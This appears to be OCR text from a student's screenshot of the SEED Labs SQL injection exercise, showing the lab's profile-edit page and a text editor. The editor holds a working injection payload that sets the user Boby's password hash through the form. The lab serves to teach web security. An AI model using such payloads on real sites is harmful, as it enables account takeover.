 SEEDUbuntu (Screenshot 3.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En
2:35 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_edit_frontend.php
70%
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Home Edit Profile Logout
Alice's Profile Edit
NickName idiot
Email Email
Address d4a4d0' WHERE name='Boby';#
Phone Number PhoneNu
Password Password
Save
Progress
',Password='c20e4b33911
File Edit View
',Password='c20e4b339112c7b6624a7438241869e900d4a4d0' WHERE name='Boby';#
I'm not typing in the password field because its all dots, cannot confirm
that it is what I set it to.
Ln 2, Col 103 100% Windows (CRLF) UTF-8
Inspector Console Debugger {} Style Editor Performance Memory Ne
<head>
</head>
<body>
html › body
Filter Styles
.cls
element { inline
}
Right Ctrl